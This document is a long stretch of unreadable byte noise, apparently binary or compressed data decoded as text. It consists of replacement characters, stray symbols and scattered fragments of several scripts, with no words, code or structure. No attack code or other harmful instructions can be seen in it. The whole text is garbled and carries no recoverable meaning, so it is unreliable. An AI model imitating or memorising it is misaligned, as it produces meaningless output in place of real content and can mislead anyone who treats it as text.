�z��?B���I���_���|/��m�{55�S^�MMM{5�0̓�ʃ�k���D�`P�� m7?��_�߽� v�+��c�n~��ڒ�:m͋O��LLE�p�̿7uL�]��\�F��Rc�b�ښ����t&_U�]������!' ������x�|/�����Hr�z���555555555555��0̱�cx��)�����������|�2lf�(~!Mi��J���D�ʪ�� M[.����*MA5555��J��]Dv��ln�7N=t�e>5���Rv����e1,b�]Ůjjjjk���a��[ڄ�`���c�?�j"	H�D�9=i�E(�J0/k�)S��"Ala���k MO���9q�WK�H@��i�x�A���o�^�+�+�����cL�	Y3���>��O���7���e�)8n.0q�U@�S]�NkeE2bE�A�jZ���s���r�0��55�i���+?����*��>kx�+|J�_�fa�.�����n0��� ���Te� � ��� � {���Ĉ&�ASU�|w׳]�g/,j������ܿ���m�#��9:��-(?��0�[	�O��{;�l)���Q"��5ؙn��$�B��Q>榽��?(v?��3~*?⟧;mK�*Μ�q�oaw������D����0@g��,�?�h��4x��R ��^�ƹ��A���f�hz��p��虓��7�VGs�?�sq��I� �]m#{� �1��Y�a�c�a;��v>;���
��;3+��`BE�Ak�^����h��Y)�Z�J�c��jȪ�&Vڼ|7L�e��eD̟�p1����bb����&i�v���W�K���cCXe��KC��f�!�l?ӯ���l;�+�=��-�TW-��+1�課�j�A3�_e���<)s�\��,A�?D�����_����y����ꇥӹV��FJ�� �1�e�X~a��ߒ�����b�����}t�x�P��]O"��Fm򾏑t�舢�J� @ v�֦��ҺAP�x�Mv�ө��� �Ǹ���`�U�;k�dx�������෡҂?��h�a�a�Jؤ�������:�/�����BU�_UiƨD AAc��M�Sp�i����]�	Q�*���	�K<ˮ��r�n��F4sXڟs�Y��l��<�_����Qش|Z?�S\OL��Q`�=�4=�NSp4���U�� ���T�ϵ�yú�I}VbX �&�f���?��e�����&���E_'�I�L�¢֥��Ug�e,A�0�M�q���� �%�N��<��$�9�>ĕ��� m�*�N���/�=5���B��-��&��?�3���������,=����|����/�Y�A�0�0�Z5�g�[e@w�2������7�vO�O�������Q��C�wFd��Uտ�&4��1�|�U��tl{R0*w�E|V,� ������@�V�2�����5��A�Ǝa1�����ޫe��5�a�/��)�����fk�+���+��47�'����7��h�G V�>��'4��	��a%���l{%8�A\�83�"p����U�p7N���G��4o�W���K��f�;Xx�}'�R��X ��gә��*Z��ik
5uT�%�C�y�.�UcUn?�?r�O���e>?��%��0�<8�	�w��[����77ݎ�4nz"zBz����@�,&�y��Q���1��X0��Y��e��?�0�6+r����`�����+�=R��:�����)��&�}w2����d�|c���%����5���,�g�u55�0��7�� �k��p����5�V��ƫR��)�R��#m���������S�#y[�G��zV�f�=ן�M�캆�{�g�}O��e��Kz�?�?���ȳoVl����3qZ��2�N�]7�ڜg��R���Л�����Bo����Qg1�=Q땙�2�����LܰO�����t��Uk}�`>ۗ���lkq.�k_��<���~��i;��o��qƣ7�F�؉(��n`v�ϳ�]6�����N���
�	5�sp��`���~��6I����%`���O�,HT����q�:�l�Xp�3�X�D"n��:s��cY���"6���ˠ<z3������%�YWm_��Ӭ�z�)�~�7�OܧG�+�x=׸�[��V?�X,��c?�5=v�j����~8��K�V%����K��N���\"�G(�\��]MB��y�%��B�Yu*��'�TW)�e�&N���|��<wd1�l;q����>ۓŋ��k�n�)����V�5&�G����zݎ��Q�}��� �Q����]g�V~�ߣ��{�!���=Mq��5��g��':�	�sA�P�U{%�U�J�'�f��`Ќ�f�d��!�}>j�3q��=@��c�`у�'���612�+Qx`��=�&M0G������,
�h�S]��y^�������E�"������/��[0����f�	������뮆�s�h�֕����.��V������ï�J�]�s���7�ے��%r���+����>�,�ՠ��KG�<���a��-�[$X�7�tܾ�&�醕�V��D�����gT�8�m7�������<�+�_Ga��'�����~�p&GS���Z=zɛտGz�{�}�W�iH���>�߿s�(�wc�*��d�*Y֭ae�kb�63S�)�-���q���Z�n��t\��[��@�� (�U�(�ڣg[����k��71�_�s�,��Sq�<�N'��i&- @��a:�o!��>!2��� �N�}���>+>�������Ϸ�=6�5���Z_�1��l��i��=6�Z��J��+���+�0�^oR�@��q�b�]�H�V�w�	�2n��w��%xWXl�Í��;a,|v��kd���hv�8�&��fS|n�̶���A��}����`��xʾ���� ��E�=���ұ��+-�T�2?�X�srr���%zvS����_G�b:J�BW�MS����
�f�755��L�z����X|eo���e��o�'N{��`��ۿ������ g�&r�|��+(8��pK`h�����0��ZO���?k����_�O��?c�?[&�F��O����xR柅��=��	�L
��S^�f��OQ��A�D"}@w�SP�:����`��� q�Y���0�,��gO�ޤ��DY�αx��s��� ���|p�}����W1��vĴ�77�sp�hf`�_��f<���1� i����t~�?w׸~�c~#"�����V+�7
FY�Ns�>��a���˪�wc�b4�ˣ��#��nY��z��E�;ul��em�<(�>���|0A��0VD�.�=cR��KEʭ��s��� '��/�� ��A��o����ަ:�(m�������u��X���������>�����ij7�y����gP}u�_G#��x?�D�����TU�O�����hh�B40{P計�P�,J�V�D���eє?8E�A5Ň�o�77��8#�����߈ȭ8/�w77�S�s���f�����0��1����ɕ	��2��;����I�"����R��̛����M��+�R�DDQmO��ۚ?��q����C��Ĵ%��x�i����\��
�}<T~��jk�0�&���a�nb/;hf����=�C2�F��}U[Y:gM<޽5k�k|������c���>���AEDQ�[2<�ܫ�}O���c�w���+R��׬����Vտ��Z.��_�����k�:��3ssp�0��ӖW��<�y���g.&�Ll������5a�-|C��@v�ld���ӎ������mwBb�"�(�"�a�-�[��-*��_ڣ�
K>�%0V����CD��Q{W*�l��w�OO����f�����S�r�ؘa1�&x	��{��_a�FI��p�	�T��q�5߬u5���s�>�vX�]��"�h�EDX=�g��q������D� �� �Q~����tk?:�K�[c��G��ⶅ0ҿ��Z.�GSS^�5
�w ��]���L0���� � ��E�,>�7 �gA55�S���ė������58�A�3}�YA�J�EDX=�:��ƭQ�?�#�� �&�}T7-������SĂ�l�L��EV)Vu��d��S�O�jkا��k�.�!���y�4hOj���$���,��SS����Q�� �6I�nK-M1^�㯙��D�q��`��4�Z<^5�X��� Y
G)��^5+Yh� �c�����'��GȰ���U��u��9H��~���jq�g����"5�1��{cي5D�a�����뒊��[l��~ϱ|��j��X�d�|pj �kpw�R�,_�Bl��~�� ����i��OL��Y_�#([���������L�)"�N����S�>��y�g�q�J���S]�YC7����,������u�a�u�Bu���B����}�ĩ��E��2�,|��H�~�~!� ���4��,H�io���C���S�>��Y��Jfm_FW`Dذx�[�(�m�jq����Y(�����jk��U�ɫ�h0�"q���ƌ{nnt�⏤�������׸L���>����~a�d�]��*���P�"5�c}� �,�E��8WH����a�Y�w��w
�Z��y����7����'*q��Հz��-���>�>�P�2�J-z�ug9�Ԯ�QZ��w�N>�_���u�v׳��ǉS�qS�c�>��h͹�o��(�0���7�)\���l���I�B��W��v�%��&7ч���L���d�(�!�%������W�Q� %Gn|�,_�G�_�=zF��ߜkj�2��m��A5 O�4���OQZ?���a��ċ���z�@��6����w悔��S]���E������,mK3�qSU���w1����1��9�����̌o�����e�*�O��~�W��9�L)�P��Q�o��`�F��|fmJ���0�|Ww����KA�U��l{xr9-

��J!i�j�/��J}:��� W������7�\��;�ic�i��_ʪ$�i�G��&u��T���f�V�����]��|���=�����B�7&4�Q1��§�S �<@{oD`�B&���8�[��-�b�=��5��1D: �u��/����lW~��ly������!v�sE�8yO
Op}�k��w�7��pY�Z|_,h}�I��WU�a�J���cٛS/$��񑅶K8<���U67������}V�N����Q�D��m���_ ,���kQOd���ɮq�/�]�~�n6��F�$z{���V�V��4x�W�Sa��_q[���a��
�m���8�kS�v��&�{��Xm��774g3�����0����8���e�����-m�nz���H�{i_�q����<����a�"�8Lkx�}��[Z��?��/���q@Ֆny3����L��
*�QSP	��Vk�"���Y���Y�K�����s��᫛��Ok��W�{K�iA�Dk�՗E�V����U6��(Zk�-P�S��E��Ղ��n�M�^�c�pj��03�����r3�������m��D��3s~ΕO%�b��1�w-��"��ڿ?5�:��2�ؕq�>�� �^�?�}M��.�8l�� �J��jk�^�5��@�f4qͲ���xo��~_E����T�$�6��m[`d��O!�A@��؍�~��`�}�3-T��7�|�)]q���֪%�h���1=�e�qS�q�A5[,yc�7�D#���%'"�jEI�X=���mB���:عU��T%��ݰשw�͸�?)���̳�����1^�WGwZ�jTR���B&��ݭ�:�o��f/����s'�Yg�'�BBI<��9�gj,�qlz��}vʹ$�
�gP*����Q����(d��a\��MMv���~3���3KZZ��響���0�5U�ME{0��9&��q�a-�nC�~�r���;H��c)�?]4g^����f������J�q���U��ń=��o�����-鋫��K|;vޣQ�n'���_P�pU�+�5�����|
_�G�K�ธ� ���Mv��d|���SSSS^�Mv�e��5�۷,x}��?�u5p @=��4bl�^�2�+�~˭r�K+~7��V����OO�[������Q(_�Q�X[Us�/���������w���$h���R�o�3���?����`�#j�������rTۙ��8���q���:�n������]F�q����5�M8z8��55�w&1��X�3��f
���Z�g��4��Eo��||qJ(ji��)s�l� �?9Pz4&���;PeM��a�>��څ��V����5e��/��A����W���(!���,��/������I�N�>�Dϸ}��jk��\����3}�:u^����Q45��-n4���m�*a��K�[K+~�~
F��#�Z�o�Ӯ��~����^S���e�qEգ�\�G��ٸ~� F��0�뫭�#��i���>L���2�V���7O���0�~����(��ۚ��5
�y	��f���f��K�\��77ۥQ�T&��v&ߖ3��B��Õp�|x�s�W�֜���ǣJ1T�ܪ��ٯ���_j��Zȧ�TM�6��΂3�ȏ����W)7��+նO�g�=��F>|~�x.6��9}��y_���X�����w3���W���ِe��N�:��ç�V �{Xۛ�Z8����נ![;� �i�0�Q+����oS_O3%���K�����Բ��`�E� l<%c�>Ȉ4�_�?\�X����	��0��ƀYW�dH�����b�i�O"jd\����V�!��7	﩯a�Pzr���9M��7�L�ii�5��-:)-R��=���Y�VH}KH�%�[,��2cjHK,����S/1�n�χ�٧S�0��,���ԡ96R�X�%u��l#y&��f�_S��ʂ<���W8������4�����~M�eޮ4؝A� ���
��^�M{u/���,̇n3SSS^��.y{G�'P�8��iԯ�����H �4'�3��k�[�Z�	K���s�g%x�ȵIT����m`��r��cc��0*;y3��'N�yA�8)Ƣ�$�~#�jk����l��E�Oj��yS�Rn\�++�����e~6�\��ʬ[�������V��Ϲ�M��׽�Ss*���ƺƷS^�MMMFŗ̇�kw=6b��jbc�j[2i]{�>7�.ЫO�qmp+6���r NZV��,E�e�mP
,�[n�>dY�X��]+\,L��cA�gLNWfvc�� ��PMvׄ����s���]^��&�ӧ�mΧ�?r���+c��W�%����u_�7�Ʈ��g�"��X<	��q:�pP�6}�f�gQOQ�������ȵRd�Z=L� 	��ɪ������h ��}��-۶�`0g�E@]�!����+���kkV�U�����a����pV��+,;h��]pN���/����� ������Go����ښ��F�P���?$�8����$@~W}���A�c��_J����}L�eM�������Ȏ����&5��
��Z��L�X��Z�+� �S�lv0,$�+,��Z�[�?޻�Py�
SQ`�9�ϼ(��KlE����R�)�_A��[�;Fk-��2�[͗��Ѳ��:�4)������l/�. �(�޼����� �� c�]��g�.���ܾf<��ע�K��7%��_ᖼ��&A�����]gkw6V4���ba���2�b'�`���f#?�2��r-K2���@���m��n����U_5r4}/��0�p�ߟo�F�u��5�2YY_�r�ɣqᥞ����Iz�x�L?AS|��Y�lp���#R��q�躧��}hA�����k�}��~���� �ŕ���2����?�:{ �1� bMq���D[�MME��և��W�0���N`ϨX�injU?���F+�OS��nm��:h� hL6j=�M�E��9�7�҄���e>��������*�J��j1���X�z���!�^��TGQKY�j%���� -u�ug����M�|���[��u)N8X�l����U����7Ճ�4/<6ae��&��?O�PrZ/�S�V\��GV��Z��t���p�Ƕ\+h��g�e���� �IQN��-��ɟOc�+?re.M� ���,�Y��=1�r�[�i�a�@��� �؊�r�8A�1�bu4ye��?��=b�i�o���iA>���.~wn�T��~�Ȕ����BW�Ʊ���>5|����Wf� ���_�j���AG��f������7�R�T�w0��f0�۷�4���2�����|-�Tٵ��u=W��ksS�����)�q��#q�oS/:�$�f��~06�B�Zy�劆��r�!V5��j�5�q�3��[-�{U_)��Z
�>iQ8���S����[`8�M|���2�mPT7��+������X�㏰.p����Ͳla]��]�[fC��neW��ԥ)���0��y����׶ɟ�v�%9dQ_淔�	��徏�������gW¿ӸַW��k�쉭�;��?�x����@u_�%Ye�s3�}���Yn*a�C~)@l����EHb�s�Զ]�N5Ŕ�N���_Rq�z����Lc	��"�S�e��f�8��g� 475��"֖�iJ�-Z��u+J�b�U��%ߝu� 3ekJc|io��P�ۓ�/;�����>����O�}����a:>9�M�l�)ի��Vo�����k6�rli����"���>+��
�F�!��dٌ��ڕ�����9	�"�1*k=��y�H+0�@	���OmMk�K%���q���Q~/��b?#�����4VD���X4f��`�1/��`R��?,���w"��D,\����D�R�?�K�ͩ�i\���vT�P�
Y��ڢ?�{�w�z�:��}�W�R���s�m1��<�!���UB��z�*���}.��wGɬ�.Es�x�9�����8�z}�^�k
�J�,Y����%x(�{��/�jt�-f��DƧ�+�_�`^DX���~Qr�c=f�iċG>~�����6����E�V	���4�3��K�9Y�$��aJ���hE��Z�ɭ��U�8���G�P�<��q���DtY����L|oF�%��3�� v� :�JG檒0��[��};q�����!�K�yFŶ[��ī6˺Ŕcr��?�q�J���#��v�m�ÿp0˾��ơi�䵧��HcK+��	i��W9���/����N�iB,W!����)�]kc�J��n>B!
+2���N��Z��SYQ`����D;,�Pnd����ձG���{�ע�%�DK?fkq�[t�/�6���(\�N-��}O�/���(�u,�+��-Vڭ ��z=j��n7�� ����f�o�����E������
��Z���E��M\��Հ���b�!:��[�k��uZ��m
[���ӱlt����@8U�[`��?� ��Ŀ�[��?9I~Y6��[��6�-܊����˥W�O�����5��S_�����]����5�����!���a Ca����Hٞ��dՆ(���n���>ϸW�-Nf}�0Mvk8��t��NV?.���Z�)�����e�~)g	�taV�T�f�_�����<9>?q�ŭ�v�Q�� Uh�-F�4��r�XK��m�QM_�_��4��*��YLu�?�`���� f��2���)�b����z�:c
���R�_�J�(�[5'�yA�5�/3y�M4�݋fKU��3�.:sj	�j��9Bڜ�mw�6=Y�yV�ȫ�\�ש^�tU������w��]J@9@�7�*��D�>,y�����#D������f2�t�Al�����8q�%�9���O�k��M�UYb���U���^��|Ϣe�4����_6��Y}6a����ʮ[qۗ�+��n��)$^�Nc�nU�PA�`%OJ-`�ig��U՝��̉��Q
붦�`�f��(�R���f=M�G����r<��Җ :h�ؾ�θS8�g� Tkp�,
�@�H��̸TV�!#�J~U~b�UNN�L�y-�Ƭ`6ئe���V��Uwǥѩ�g&�TB<��/�p{�q���#p�����m]QJ�݊�QP��\�š�'�������^=���^ޞG�;�GL��`���-J�Wq�rk ?�&�ۨDٛ�#$����*q�{�?RY��k(��V�N<T�=j�He�{eF�~[���yAe��}�n��J�����e������vy.�C��5Q�l}-��\3�
+�3(����s�oU|�"�(OZ�*��?P{�0��l?@�?b=绍��W/�2���	�oG��J����AQ�5�#d���k�?pVјXB/��Y� ��c./Z��|~�VH[	*5��Z�Y�R� nek�e�t������AH@B}[Wn�x_��>6}2 ��������j{D<���� Z2�_N��u
�pTMr3�I��H�l�}��Zt�-�S5�Kr��Y�L��ƅ�*q*�g�t�_��v�c� �g����h<��c��=�̴r����0��Ɠ�Z��jc���G�3�0���E�9�nC�d��f�*��.����\��wN~��k����q[�6����d���]"ΥRǺ수�(XϨI2۾t�B~�P�U�R�BB�����j�j�ש�y�bfƛ�b��`��[��uEe����S��1}|�nڛa�b���3�yT�,D�zٍZ��l#��YJx]T�նE�������c�����Ⱦ���.+?%��{��a�Xڰ�"�V-4�ڰ&�Mj�):�H�덏�n�8�k�ff�eg6A�����JҠ��z�����1��U��P�6NU��|�c*���~SR�8
lS���ז�4���H<bݹ]��L�6)B�!�;� �C^�XF����N N'�˪518���{xy��w��z`��fG�\�,�"�L�' T��>��<��=�4����=0~U���i��*m�i� ��Li���32�*�C[�������8<��g^��)(���,��rn7Yfݺ?M�Z��+�ef�:'8�u�]�j5�Lf�VW�O�[�U�iYHG�D�e|Iz�T6�ѧ�*:�B���,"M*䍫��-� �oT9յ�]V��m^�6��C;.Ֆg�j�Y��҂p����P[W�i�*�ʾ��W��?� &J�Ҁ9��p��7�Z��`��1��,ց�/�g���EW��	8OLOJ��&����%~�K��+��<���N^r�R����Pg�l���q,-��C�q�o��V��93q��k�C/���J�,��<V`G٩l�Y%ħ�
�k��;�u� 2ʒZ���I������k���ό��ɧl4g��O�2���w'O�	�Rp�Xa�1�ed�#	����u{�l�%	�=�,~���YYV�u�*"t<T�Ŝ��9M�a����\oK/�x���au�K��(t�TG�u-�\OMB�5�?Y7���M(9�����	O�||.إ�VQ��J&���%����v�yA�6d�\�G�Rz�-�,j��FT�h�جmb�m�b�������"'/Rŋ�e��|,C��p��_���UkYcM:�=���~��4��ط�`�տM��7��1���g�*�&�?�)YoVs)��fY�ĉk_�D�o+�:��s,�kʝ�~2���ll<?N�}�Mv��(+�{��x�GRUN��[�_�?�+]�����ːPu��z�<T�z|⩬Yb���gW���9p�59"���J����Ƶv�%��AY��S�F��~��E�r!X�
��4AK���nAk�u���Ga�F1�}a��ȰqU���Q#�c���i���?����f<� N�A���je��>�1�F�x�9���6����z��i�|MN3��k���e|By��%*,�c}� K�+*E~IB��`Y�u�Wu���u���gB�Tr���SzoP
I�68߯N��q?�TP�>�k@y�ޣ�ٽK�E�Ȍ"��߳��	�}���,Q�fe���)Z�vm:{�nnr���e~է�V��VK�"��76-���%���}}N��}74�"��?C��jq�t+�;TR�4�K�r����9�S��z����Z���*�y���d{S�G�V��CR����`fY�t&���9kԀ1߹�# ]Vb)���?�Bh(� �a�!�����3p��`�#	��b7<�$���ynjhFtHr+��ӌ����=c$Ջs�P������O�\=	�s?	^M�O34�
�3�r�q�huU�OAٱ�����T ֨-*�ms�����WYuh�6C�ae{-�y_�`+hll��x4V�T��Ţ�8�*�����(]J�!��x�V7�^]��eb,X��}B���F��`�|{o�L=��A�߷}�&f�z�h�*�m��ӯ�[��t3s�������^op�bs^���� ��cq����S�f�%kL�����l����%TU�1��jjd��,?*?e�e.�:23'9^�/	�.�����d
������FZ�o�~NF@{��jnf��a���[/pjŬ��-�+B�b�u:P�����
��6H}�����h�m�w7�sp��f��������fFBP���C��l��,&�zm!�VqSP�ۂ�Ah3bf�gRq�!:��h�1(�A�I[��ז�W>6%��
�["��5��e�:�!��A��y:|�7�զO����Z�� �+#3����'��6d�o`+V5��f�՗es�p��9&=�G�̯6/�*r_O[{܁��\Bb�� �yXD���w7�}�7�V�3sssp��^ef-+��rOD�ӣ|W��9����B���\=A'��9�,�0-�F2��� �X��'՟Uص.Y�vN=��I鿇K2+ǩ�|ܬ�c�ͱ�k���qr��̢�� �������M�['s�(T��R8O,K���M���Qի8�G��\cS_����/C!g*���\q�X���y�F������s��X;;��Wq��0�����r�����&1����Z=��y�%�3���l���%|uB�OLODC@3�?��њ��9��Y�ζ�6���t����b`�\|n��X��K���h�jȷ�}��_�]���,��O����?�������J��kT���U��?P��1��C�kG��P�N���^C]���c~=aG c��?��8ky���K93�k�s�`�銄H��w׷P�)>���)�nno�k�cw��,�R�͙�r������?7�� �]�
���1���:�U�w����}�1�EA_ҋp3*�K=L��=:�P��ص�����Q�]���	^���\t��3i�4g�bi`>�$�m����8��!x����9��V�<���N�_�.���mucm���~'� �X���SkgzR�E�@ v׿SS�)8N3��g��f���Ǳ�L��?�!����J��Z��Z���;�ݾ�[����*��~]�F���c%	���[+3���pW��=KXΕO;)P��;i�x�H�'�����䆹5�8���� ��;]�K6¸���F�O���aF���j����2,�2�'F��5��� G)I�ܹGc���Bs��fU�)� ���V�Q �Mv�����Vq�f���H�	��eϡ�Ys��90���K[�Ǔ��b�8��l�n���b�tr�&��sC���B��.�W����&�W!�-�	�#�>�0�VaŬMv��M'�Y���ڰ P�p��`]���<�p�[VqHZf+X
%�/_�`�8+U��^n^����)����'n��]�"`�9$f�:�O��4�DQ�5�M~��c�/m��rm�T
��z8��s�{;5�7��ƍ,��M��;������KQ9�K	jj�m��cW��E|R3�˝ML��B�U>C����n-h#(��c����`�g�VC�"��;Y*A�8�s��f�:G`�:�xŪ���1�t�T�8��>�'���_���6N�Ԟ�M^���U��X �k�:�C��s,o'�gQoJ��׷�FPR�L%'��jk�=�<]�U�����
Wó_��d�#z�S�:�\��� ����~�woA�c=� Y���<Җj!Qy:
�:�L�-��g�U�'(�5��/�J�m����s��e����=K�׎�^��X��a�IPȎ�j� �cpZ܈�]S�����"�U��D ������a�4s-i������E�.�����z���?(L�9Ks)�un�U�Z�^M��q�[qV���b���Ġ�.��^��Zu�w���<q58å���n�?$�~e�
7uK1��^\�Tz��32�y_�̥68�&�ʺJ-� ^mޘ�M�w�gM��NU:1"!�k��V�z�Y�8��b$T��V*����=�a��x�����)+_��c��\{�����ԋ��L���i��]a��P���Uc�����V������~�݌ȯ/@h�l\v�18aߓ^2�m�j��N?	��M?#�����\�P�%�ey�C����lF�NR�Q
�?�v�V_�V0��g�y�9v��?@�M�L�'%L�3iY����v{���X� �M@&��{i�,������(�����O[+�Oڴ�r�*��ʦ��փF���4� �J:U4E�n�:�D\�Z����L� B�$��V��rwUNE9]3���53�K*�+�Ss�Y��U��"��
i���>����i�)�i�]��YjL̝����������s�X�^�jЭ�n]���"W X*�X555��a0A�1��|
+�ө�=Z��]7T����V5������T1�3n��ZT׈�Bq�����~�௳�g��_����!ڷRZ)�7"�� R��_e�it5�+�R�A�*�M�r$4�}=:�`�N�rY��B�Iq|����sS-��r߿O���U҆�9�����ꉝ��R�\5�R���X ��mv����L1�/"�p���FVZ�$N����&�����j�Է��0�%�~��pr*�X��䷌C�t�1M`wZu�&�R�b�QAރ1;�Y*��h�q�k�����l��� ����Y+\u��cZX���ۡ�6A̘�ԫŖ�Rj� *EH���jkۮ��!��v�&n&juk�iҪ-f
���V�������f����F�3�����8�G~�ԅx�6��޼OB�6V��k�Z�`�=�KJ�٩��#�"�Rq���~��G�y�y~���c�]	�Ӫ�i��n-nex�'�ݖ�b�q*�X �@ �&X!������z�[#Խk�O�5zx�u(���������Y��� R�D���f��Y鯫)��e�*,^��p�OmC�Ug5��,�YU| ��ۅ�7�&�Y*%lWu�B��D���a���ࣚ� #٥��о�cԲ��0)����ֺ�YZ'�vk�HQ]qR*��q�A���	�ϸ����0���Y�e��W�Q����ڿc�U|��8OHC@����U%��~MPu��no���u��M�V��t��cޥ%M�י���;'i@&���&�'~'"K!V3�e�|���U�ȼ,a�hf������t�2:�5%�C'�6>*�"$D��V �@&���jk��Z�`�a��f�7P����k��~F7I�Yg�lZ���0��jc�����"�+K_����Qt>{u�j�J�}Fݏ�zX��U�w��>b�566�Qd8�OFzK=%�����P���D�����U�X�D�"EH����jjj��	��f�/ra�f�	�Բ�Ӹ���s���릟B���Z���
CTz#RD�V�����eY'R�\Zs�kY���� �ߌ�D���Q���f�g�-���{q�g���A"�s������*���"$T�`	�&���L&	�����FnFX���F�
�_7���e55�������555555
Ʈ53#Z�Gt����񮺳�m��׈-Q������F=곕�AT]��p.��jjjjf^+^��muX���Z�W+H�`Y�j55 ���	��=�s�;A�*'�,���(�꾙�*�j�4�n�hY����j~-'⧯��@�sss}�P���֌#�%��cq�0�z>'���]{3]����3S]��Ծ���M�ڪ\�H��D��D��R���@ 	���n'�>���mGx#�QSz�� ��V�O�3T�JO���e�=������d�P1�����=s$��[+w��e�65,k�������'��ù�q3s^�����+[l6����� b,E���� �M{��M�ahZ7��/��>�6�P�kl�uy��k4/�ַ�U���=b
��VV�Vq�Dq��0��g�4����WP4T�B�Ꚗ.����y3��~�`�c&-���(�k���)���sr��{*�� �*�X�+X�A �N0��q�=�f�hZ�߳q�3�-��a��P���/�������KR�PU*!c�,����� ��|��S���|,����5�j*�B��[�㶺��+��y�:׌<,o�u
�*�u2��A�Ҽ`"�:��g������z�T>�h���,U��"E	��5���L0���p�Lf�N��su�btʍ8�6��f�N�n����_��K�AGQ`�..i=�yC�$�çQ`���#,��<f���[
B��������.�?ߵ6\1�+�s\W]~T�Fl��frQuv����
��}g�M�]��,eib�Q ��A ��;��a?�L-	�|D�bo���Z�-jB��>��?��xˏ��
��q�g���q:�)Xjq��>�+����aYzk�(�߭� ��?9�����-;�3�ΩnR���l��k�s�w�����`X��*� 5��0�	�j��0�Obu	�lsU8��j'�SťDT̡[�Zq�����y�_#Zh�}�����۷���O+>��58�Hk�����!��?�� ǫ� p��l��j��MN)�����T���}��GW��f�{c��*��,�H�` �?�{40��<�3�a�a0��~Eu/�{��6K�IjE2��������4b~c�^�9���N;���f��6�������;d�>���u�8�����͙u}w�up:_R���5�9��L��[{c��X�� X�"�Q �v�?�cF3˲��^���c4c	�kR��~y�5�^�s���5`aU<E��pKL�8V�M�����R`X!��y#�O��f��{	��G{�����DN�g.���C�uΣ��:gM�������u�� �2��VE� �@"$T��, ���?\v�{��� �L�&1�Н�-+>����i��Nj�g�����z߭[�t�u��8�`�V�g.�MO���3�M4�u�FA��_AةH�0�x��������Ύ�5�����kl���t�?G6�N����]+Ck�aB,jb�Q`k���;Jl^Jۛ���c���̏F��Y�EC��}#ұ���� �VJ̻�NF%+UJf%\�ԩF�}���c��6��%�<��Vx1}���ۜfG�	�{jd������?�,�t��+�~��=	9�.#��}�ju��(N��5�j�f��*��L1̳�L4W�'p��Ls�&9���v8	S�LFY�� ��&��bs�sl��zE>�V�8�WYPCU�<@�q⮅mp���4-�*vR�C�ԯ4�}́�5���w�\��,�����q&-s�Һ��p����N���dƧ�D��	�"��@ 	��߸�<��}��0�3�����q��@�˘��������7\��W��t�H �#qm�d��I�p�X榠s6L�6g.ٕz��x����>�R����:���*<��}���+��`�{���*�{u�S��¼��f5\�"�]��", �Aa���=�1���;n�4'���C?�pG+�¬_5�;�t�J� ��P���(S�3��k� B���W���ϱ�5۔�7�z�ۖ���e?�z�u�_��`|�2�K�9?,|�� 1�x���g^�Ҫj��E���E��������>�a1�c�P�M_���*�=u.���R+�#׷��ǧ]A�u+�1zE^�N�j#��4DV ���/�'(����e�-�`^H�g���_
�gRm��)��4k�[���v�uq�k<'I�xxX�7�'S]�S}����f�VcաZ�X�آV�b����0���nLf�2����?ʭ+��W��J���-��ե���=E*�����j��JE0�M�-�6��׉�sSSP$ۨ!Ǿ�泩�±�j'��{p��_�v��v?�s+A���.�눋X��/�yC�ʭwb����ED �M{��s&N��a1�mvclh�QO�#�s���'q>*8�o���Z)^�_�u��q��u�r��6P�nj�f����٩�e��S�-�'�sTE��S�۫Y���+ղ=|���^(�=�?/�&`���Msz�"E_b�X�(�=�o�F��&3]��:R��g�-��?�ϒ洳�Z���Ϋ�NA(W��(.�n4u�wYW��k�5�l�e&�@by��>m	3�P�����,_a!�	֬ݙV�	P��a�*A�鍯�����n*���Ҥ�"��(�"�MAs?����&Mw0�s������f�����p�d�iA�p"9���!T*.�c�M��s�q�c�E}�ݵ{��7ML���p�3�4��d�^���T�SU#7�V�8����O-ǰe����8�ޡ��]���_�X��]xA�F;tM���97ֱ�P�EA ���C����~���o�����X��Wz`g�l�ƈV��Y3O
(��kB�U��2ەc��°k��E��CJ��2�*U�Cx�n�'�9BL�I���}#ǻ/Ԯ���g��\r�zn?�B�gQ�����ֽ_��SlLn��;�S9��� !���b,Q�V(�"��`f�7#�D�v=�0��1�r�=8j67�=8k�X����㚜��_W��}b�V8"��Ǖ�d|B��QD?M>g�T���U���3��nu��·W���Ǻ�	Mm�^�ұ�|����L>g[�j�7�.?F�+��o�)��_y�ʬDX�m@ DQ��#��{�?���a�}�5	�o2�`�p��C��e}JĻ��lVn��B*6��e�M,����Lg^B�"6�e���c58ξ��Ǩ�@�r�_$-F�S��z4��2�V���\���V�B�`��T����_���IZ�ښ�@"�{�=�����c3[�P���bש��B!����ϕl�v����_Q��F]4�M�`�T4z�2�9C�{s�#nx�-��c555�uVV�>�3����99X�~/*��������7�K�5R��%PM�V���3 ��S�����R��Q555 �@"� Ǵ��pM����ba��|�l�5�&����B!XV]���z��S�5���D�� !2��U�83r�8��=O��}�c��:�X������4=��GX�l��9*��oN��3Sm��涺��zK���|��b�A<+�q馁R���\JWr��"�;j �Ak����p~�� P�3S�u�"�Z��C5���aY��cү6%��dh����Z�?X��^J�tFH������8�:�v[���(��~u���s/!�o�X'uW�	���ik^�����c����)��c��k��?�����V<(�&�@ �=���7��0�MC�]�^WOǱ�5558�0��8B���8G�,�S���e=s�0���5u]���R�ŀ��߷���S�w��������)��Z�n�]KR_m�X��~���P��d�)L��_�l��:�W�z�5���Q�*8���z�F�E;�Av״�#a����c�j�>QJw3SSSSSSSS��8N���	�q�B�42͑D��Qԙf6z�#a�`>�,G&�i�����ݒ��u^�fC��3�ʼE�7P��b��*9�M@Q����m��U<Eu�X�(�  lO��`ۋ]��c�:m߈�n�:���[*X�q � �w�hcC7���|���p{�&�����響����q�g�q�g	��'Ն���ۮ�qC�Պn�]��j�~�uv��nnuKV���[�,���]���(����C�^����5+������O�`P	��o��/i�g��B��E; � ��"0�4i����S#3�V>�Y�v������q�g�q��q�g��!HRܳ��T+��8}h�L�s�^Xv����n�3~o�F;~��
6��UnTa/䄚��ʎ�}=^����$�[�mDn`/��sl���"T"A�MA��4xѼJ�e>���+�>T���,��mMMw�mMMMMMMMMMMN3�+
°�)p��,�F�cYT*�zM}TdU���]���nnnu��;���z}6�GV_��.��?���M�e����\�AU+�*�v�<�X�u��t	X� ��@ ���Lh��G��l��wd%
y�5u� MMv��}v��}v׳]�5555
�3��8F��ᥒ�K+�Nk�zwS�&-GG�At��H,ƷŬA�	x�����7��Z�����b�kS�3kS�����2y�Z8�Y;��\X �ð�?Dƍ4�K��%��{�no߾�FZ�+��u�P	����={�55�SSSS�+8°�)
˰�_�e1N�]��ujs�����n��C��&	]
